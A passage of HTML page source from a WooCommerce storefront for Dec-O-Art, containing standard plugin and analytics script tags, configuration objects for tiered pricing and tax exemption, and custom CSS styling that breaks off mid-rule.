<script src="https://www.dec-o-art.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.dec-o-art.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/product-types\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/cart\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.dec-o-art.com","hash_tracking":"false","v4_id":"G-6V4208VLHS"};</script>
<script id="tiered-pricing-table-front-js-js-extra">
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"47cd210d81","isPremium":"yes","currencyOptions":{"currency_symbol":"&#36;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation"]};
//# sourceURL=tiered-pricing-table-front-js-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/tier-pricing-table-premium/assets/frontend/product-tiered-pricing-table.min.js?ver=5.5.1" id="tiered-pricing-table-front-js-js"></script>
<script id="aftax-frontj-js-extra">
var aftax_php_var = {"admin_url":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","nonce":"c4985f7f88"};
//# sourceURL=aftax-frontj-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce-tax-exempt-plugin/assets/js/aftax_front.js?ver=1.0" id="aftax-frontj-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.dec-o-art.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script id="aftax-blocks-frontj-js-extra">
var aftax_php_vars = {"aftax_translation_tax_exempt_notification":"Tax Exempted","aftax_translation_tax_exempt_heading":"Tax Exemption","aftax_translation_tax_exempt_message":"Do you want to include tax exemption?","admin_url":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","nonce":"310fa8b80c","is_user_logged_in":"","enable_checkbox_for_logged_in_user":"","enable_message_for_logged_in_user":"","enable_vat_for_logged_in_user":"","enable_checkbox_for_guest_user":"","enable_message_for_guest_user":"1","enable_vat_for_guest_user":"","aftax_guest_message":"To qualify, you must have your tax exemption form uploaded in the My Account \u003E Tax Exempt tab.","aftax_logged_in_user_message":"To qualify, you must have your tax exemption form uploaded in the My Account \u003E Tax Exempt tab.","aftax_enable_auto_tax_exempttion":"no","vat_field_label":"VAT","dependable_class_name":"","aftax_list_of_all_countries":{"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RU":"Russia","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"},"aftax_currency_symbol_data":{"aftax_currency_symbol":"$","aftax_currency_pos":"left","aftax_thousand_sep":",","aftax_decimal_sep":".","aftax_num_decimals":"2"},"aftax_vat_number_block":null,"aftax_invalid_vat_notice":"Invalid Vat number.","aftax_is_auto_exemption":""};
//# sourceURL=aftax-blocks-frontj-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce-tax-exempt-plugin/blocks-compatibility/tax-exempt-checkout-block/src/js/af-tax-exempt-block/block.js?ver=1.0.1" id="aftax-blocks-frontj-js"></script>
<script src="https://www.dec-o-art.com/wp-content/themes/astra-child/script.js?ver=1.0.3" id="astra-child-theme-js-js"></script>
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-6V4208VLHS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.dec-o-art.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6V4208VLHS");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.dec-o-art.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dec-o-art.com/wp-json/wp/v2/product/7468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dec-o-art.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.dec-o-art.com/?p=7468' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>				<script>
jQuery(document).ready(function () {
let $quantity = jQuery('.single_variation_wrap').find('[name=quantity]');
jQuery(document).on('found_variation', function (e, variation) {
if (variation.step) {
$quantity.attr('step', variation.step);
$quantity.data('step', variation.step);
} else {
$quantity.attr('step', 1);
$quantity.data('step', 1);
}
if (variation.max_qty) {
$quantity.attr('max', variation.max_qty);
$quantity.data('max', variation.max_qty);
} else {
$quantity.removeAttr('max');
}
});
jQuery(document).on('reset_data', function () {
// Do not remove step attr - it can be used for some themes for +\- buttons
$quantity.attr('step', 1);
$quantity.data('step', 1);
$quantity.removeAttr('max');
});
});
</script>
<script>
// Handle Minimum Quantities by Tiered Pricing Table
(function ($) {
$(document).on('found_variation', function (event, variation) {
if (typeof variation.qty_value !== "undefined") {
// update quantity field with a new minimum
$('form.cart').find('[name=quantity]').val(variation.qty_value)
}
if (typeof variation.min_qty !== "undefined") {
// update quantity field with a new minimum
$('form.cart').find('[name=quantity]').attr('min', variation.min_qty);
}
});
})(jQuery);
</script>
<!--Compatibility with Avada theme-->
<style>
.tiered-pricing-table tbody td {
padding-left: 15px !important;
}
</style>
<script>
// Tiered Pricing WOOCS Compatibility
(function ($) {
$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
$.each($('.wcpa_form_outer'), function (i, el) {
var $el = $(el);
var product = $el.data('product');
if (product) {
product.wc_product_price = data.price;
$(el).data('product', product);
}
});
});
})(jQuery);
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=https://www.googletagmanager.com/gtag/js?id=G-22LWQ10YE3></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-22LWQ10YE3');
</script>
<meta name="google-site-verification" content="2uHVQwVotrej-kamtJWSBKzfWm1zd82L21UkBFWIJqs" />
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://www.dec-o-art.com/wp-content/uploads/2022/01/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.dec-o-art.com/wp-content/uploads/2022/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dec-o-art.com/wp-content/uploads/2022/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.dec-o-art.com/wp-content/uploads/2022/01/favicon.png" />
<style id="wp-custom-css">
body, h1, h2, h3, h4, h5, h6, p{
font-smoothing: antialiased !important;
-moz-osx-font-smoothing: grayscale !important;
-webkit-font-smoothing: antialiased !important;
-webkit-text-shadow: rgba(255,255,255,0.01) 0 0 1px !important;
-webkit-text-stroke: rgba(255,255,255,0.01) 0.1px !important;
-webkit-text-stroke-width: 0.2px !important;
}
.woocommerce del,
.woocommerce del .amount {
text-decoration: line-through #000 !important;
color:#999 !important;
}
.checkout-button br{
display:none;
}
body.logged-in li.logged-out{
display:none;
}
body:not(.logged-in) li.logged-in{
display:none;
}
#tax_exemption_checkbox_div:after{
}
#tax_exemption_checkbox_div .woocommerce-form__label span{
display:none;
}
#tax_exemption_checkbox_div .woocommerce-form__label:after{
content: "Select if you are tax exempt.";
width:50%;
}
h3#ship-to-different-address:after{
content: "Please note: Dec-O-Art does not ship directly to P.O. boxes";
width:100%;
float:left;
display:block;
font-size: 16px;
margin: 25px 0;
font-weight:700;
}
.woocommerce form .form-row .input-checkbox{
display:inline-block !important;
}
li.cursor-pointer:hover{
cursor:default;
}
.woocommerce ul#shipping_method li label {
font-weight: 400;
position: relative;
left: 15px;
text-align: left;
padding-right: 15px;
}
.woocommerce ul#shipping_method li input {
margin: 5px 0 0 0;
top: 6px;
}
.elementor-slideshow__footer{
display:none !important;
}
td.product-price del{
opacity:0.5;
}
.pswp__caption{
display:none !important;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title{
background:transparent !important;
}
td.product-price del span.woocommerce-Price-amount bdi{
text-decoration: line-through;
}
.elementor-accordion .elementor-accordion-item{
margin-bottom:20px;
border: 1px solid #ad172b;
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
.elementor-accordion .elementor-accordion-item:hover{
-webkit-box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.15);
-moz-box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.15);
box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.15);
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
.elementor-accordion .elementor-accordion-item+.elementor-accordion-item {
border-top: 1px solid #ad172b !important;
}
.custom-products-col .elementor-widget-divider, .custom-products-col .elementor-widget-heading{
opacity:0;
top: 20px;
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
.woocommerce ul.products li.product-category a img{
border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
}
.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link{
min-height:300px;
max-height:300px;
display: flex;
align-items: center;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img{
max-height: 300px;
width: auto;
margin: 0 auto;
}
.astra-shop-thumbnail-wrap{
display:flex;
justify-content: center;
}
.elementor-products-grid ul.products.elementor-grid li.product{
border:1px solid #dddddd;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.elementor-products-grid ul.products.elementor-grid li.product:hover{
-webkit-box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.1);
-moz-box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.1);
box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.1);
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.astra-shop-summary-wrap{
padding:20px !important;
}
.woocommerce ul.products li.product.product-category>a, .woocommerce-page ul.products li.product.product-category>a{
display: flex;
position: relative;
width: 100%;
}
.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product, .elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{
display: flex;
}
body.tax-product_cat .elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{
flex-direction: column;
}
body.tax-product_tag .elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{
flex-direction: column;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce-page ul.products li.product .woocommerce-loop-category__title{
font-size: 1em;
bottom: 0px;
width: 100%;
margin: 0 auto;
background-color: rgba(255,255,255,1);
left: 0;
}
.custom-products-col:hover .elementor-widget-divider, .custom-products-col:hover .elementor-widget-heading{
opacity:1;
top: 0px;
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
img.white-right-arrow{
margin-left:8px;
width:100%;
max-width:14px;
}
.elementor-nav-menu--main .elementor-item:hover{
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.elementor-nav-menu--main .elementor-item:hover:before{
content: url(/wp-content/uploads/2021/12/quote-sep-icon-1.png);
position:absolute;
top:-10px;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.uael-infobox-text>ul{
margin-top:20px;
}
.elementor-text-editor>ul, .uael-infobox-text>ul{
margin-left:0px;
}
.elementor-text-editor>ul>li, .uael-infobox-text>ul>li{
font-size:16px;
line-height:18px;
font-weight:500;
list-style:none;
background:url(/wp-content/uploads/2021/12/cta-check.png);
background-position:left 3px;
background-repeat:no-repeat;
padding-left:31px;
padding-bottom:15px;
}
.elementor-text-editor>ul>li>ul{
padding-top:20px;
margin-left:30px;
}
.elementor-text-editor>ul>li>ul>li{
font-size:16px;
line-height:18px;
font-weight:500;
list-style:none;
background:url(/wp-content/uploads/2021/12/red-arrow.png);
background-position:left 4px;
background-repeat:no-repeat;
padding-left:24px;
padding-bottom:15px;
}
ul.cta-check{
margin-left:0px;
}
ul.cta-check li{
font-size:16px;
line-height:18px;
font-weight:500;
list-style:none;
background:url(/wp-content/uploads/2021/12/cta-check.png);
background-position:left 3px;
background-repeat:no-repeat;
padding-left:31px;
padding-bottom:15px;
}
table:not(.variations):not(.shop_table){
width:100%;
border-radius:10px;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border:1px solid #e9e9ea;
-webkit-box-shadow: 0px 20px 40px 0px rgba(0,0,0,0.15);
-moz-box-shadow: 0px 20px 40px 0px rgba(0,0,0,0.15);
box-shadow: 0px 20px 40px 0px rgba(0,0,0,0.15);
}
table.woocommerce-product-attributes tr:last-child th, table.woocommerce-product-attributes tr:last-child{
border-bottom-left-radius: 10px !important;
-moz-border-bottom-left-radius: 10px !important;
-webkit-border-bottom-left-radius: 10px !important;
border-bottom-right-radius: 10px !important;
-moz-border-bottom-right-radius: 10px !important;
-webkit-border-bottom-right-radius: 10px !important;
}
table:not(.variations):not(.shop_table) td, table:not(.variations):not(.shop_table) th{
border-width:0px !important;
}
table:not(.variations):not(.shop_table) td{
padding:11px 15px !important;
color:#656f80;
font-size:14px;
color:#231f20;
}
table:not(.variations):not(.shop_table) td a{
color:#ad172b;
}
table:not(.variations):not(.shop_table) th{
background:#231f20;
color:#ffffff;
font-weight:bold;
padding:15px;
}
table:not(.variations):not(.shop_table) th:first-child{
border-top-left-radius: 10px;
}
table:not(.variations):not(.shop_table) th:last-child{
border-top-right-radius: 10px;
}
table:not(.variations):not(.shop_table) tr:nth-child(odd) {background-color: #f4f4f4;}
ul.dark-text li{
color:#25292f !important;
}
.elementor-text-editor a{
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.elementor-text-editor a:hover{
border-bottom:1px solid #ad172b;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme .gform_footer button, .gform_wrapper.gravity-theme .gform_footer input, .gform_wrapper.gravity-theme .gform_page_footer button, .gform_wrapper.gravity-theme .gform_page_footer input, .elementor-button.elementor-size-sm{
font-family: "Montserrat", Sans-serif;
font-size: 14px;
font-weight: 400;
text-transform: uppercase;
letter-spacing: 3px;
background-color: #AD172B;
border-style: solid;
border-width: 1px 1px 1px 1px;
border-color: #AD172B;
border-radius: 50px 50px 50px 50px;
padding: 15px 35px 15px 35px;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme .gform_footer button:hover, .gform_wrapper.gravity-theme .gform_footer input:hover, .gform_wrapper.gravity-theme .gform_page_footer button:hover, .gform_wrapper.gravity-theme .gform_page_footer input:hover{
color: #AD172B;
background-color: #02010100;
border-color: #AD172B;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input[type=email], .gform_wrapper.gravity-theme input[type=number], .gform_wrapper.gravity-theme input[type=tel], .gform_wrapper.gravity-theme input[type=text], .gform_wrapper.gravity-theme textarea, input[type=email], input[type=number], input[type=password], input[type=reset], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea{
font-size: 16px;
color:#231f20;
border:1px solid #e0dcdd;
border-radius:6px;
-moz-border-radius:6px;
-webkit-border-radius:6px;
padding: 15px 18px;
background:#ffffff;
}
.elementor-search-form input[type=search]{
font-size: 16px !important;
color:#231f20 !important;
padding: 15px 18px !important;
background:#ffffff !important;
}
.elementor-search-form__icon{
background:#ffffff;
}
.elementor-search-form__container{
background:#ffffff !important;
}
.elementor-search-form__container{
border-color:#e0dcdd !important;
border-style: solid;
border-width:1px !important;
border-radius: 6px !important;
-moz-border-radius: 6px !important;
-webkit-border-radius: 6px !important;
}
.gform_wrapper.gravity-theme input[type=email]:hover, .gform_wrapper.gravity-theme input[type=number]:hover, .gform_wrapper.gravity-theme input[type=tel]:hover, .gform_wrapper.gravity-theme input[type=text]:hover, .gform_wrapper.gravity-theme textarea:hover, .gform_wrapper.gravity-theme input[type=email]:active, .gform_wrapper.gravity-theme input[type=number]:active, .gform_wrapper.gravity-theme input[type=tel]:active, .gform_wrapper.gravity-theme input[type=text]:active, .gform_wrapper.gravity-theme textarea:active, .gform_wrapper.gravity-theme input[type=email]:focus, .gform_wrapper.gravity-theme input[type=number]:focus, .gform_wrapper.gravity-theme input[type=tel]:focus, .gform_wrapper.gravity-theme input[type=text]:focus, .gform_wrapper.gravity-theme textarea:focus, input[type=email]:hover, input[type=email]:active, input[type=email]:focus, input[type=number]:hover, input[type=number]:active, input[type=number]:focus, input[type=password]:hover, input[type=password]:active, input[type=password]:focus, input[type=reset]:hover, input[type=reset]:active, input[type=reset]:focus, input[type=search]:hover, input[type=search]:active, input[type=search]:focus, input[type=tel]:hover, input[type=tel]:active, input[type=tel]:focus, input[type=text]:hover, input[type=text]:active, input[type=text]:focus, input[type=url]:hover, input[type=url]:active, input[type=url]:focus, textarea:hover, textarea:active, textarea:focus, .elementor-search-form__container:hover, .elementor-search-form__container:active, .elementor-search-form__container:focus{
border-color:#ad172b !important;
}
.gform_wrapper.gravity-theme select, select{
appearance:none;
-moz-appearance:none;
-webkit-appearance:none;
background:url(/wp-content/uploads/2021/12/select-arrow.png);
background-repeat:no-repeat;
background-position:97% center;
font-size: 16px;
color:#838383;
border:1px solid #e0dcdd;
border-radius:6px;
-moz-border-radius:6px;
-webkit-border-radius:6px;
padding: 15px 17px;
background-color:#ffffff;
height:51px;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme select:hover, select:hover{
background:url(/wp-content/uploads/2021/12/select-arrow-hover.png);
background-repeat:no-repeat;
background-position:97% center;
font-size: 16px;
border-color:#ad172b;
opacity: 1 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme select:active, .gform_wrapper.gravity-theme select:focus, select:active, select:focus{
opacity: 1 !important;
color: #231f20;
}
.ginput_container_radio{
border: 3px solid #f2f0f0;
border-radius: 10px;
padding: 30px 30px 25px;
margin-top:-17px !important;
}
.gfield.radio{
margin-top:25px !important;
}
.gfield.radio legend.gfield_label{
background:#ffffff;
padding: 0 10px;
position: relative;
left: 20px;
top: 6px;
color: #231f20;
text-transform: uppercase;
font-size:14px;
font-weight: 500;
letter-spacing:2px;
}
input[type=radio] {
position: relative;
width: 1.5em;
height: 1.5em;
color: #363839;
border: 1px solid #bdc1c6;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
outline: 0;
cursor: pointer;
transition: background 175ms cubic-bezier(0.1, 0.1, 0.25, 1);
}
input[type=radio]::before {
position: absolute;
content: "●";
color: #ad172b;
display: block;
top: 0px;
left: 6px;
width: 20px;
height: 20px;
font-size: 19px;
opacity: 0;
}
input[type=radio]:checked {
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=radio]:checked:focus{
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=radio]:checked:hover{
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=radio]:checked::before {
opacity: 1;
}
input[type=radio]:checked ~ label::before {
-webkit-clip-path: circle(40%);
clip-path: circle(40%);
}
.ginput_container_checkbox{
border: 3px solid #f2f0f0;
border-radius: 10px;
padding: 30px 30px 25px;
margin-top:-17px !important;
}
.gfield.checkbox{
margin-top:25px !important;
}
.gfield.checkbox legend.gfield_label{
background:#ffffff;
padding: 0 10px;
position: relative;
left: 20px;
top: 6px;
color: #231f20;
text-transform: uppercase;
font-size:14px;
font-weight: 500;
letter-spacing:2px;
}
input[type=checkbox] {
position: relative;
width: 1.5em;
height: 1.5em;
color: #363839;
border: 1px solid #bdc1c6;
border-radius: 6px;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
outline: 0;
cursor: pointer;
transition: background 175ms cubic-bezier(0.1, 0.1, 0.25, 1);
}
input[type=checkbox]::before {
position: absolute;
content: "";
display: block;
top: 2px;
left: 7px;
width: 8px;
height: 14px;
border-style: solid;
border-color: #fff;
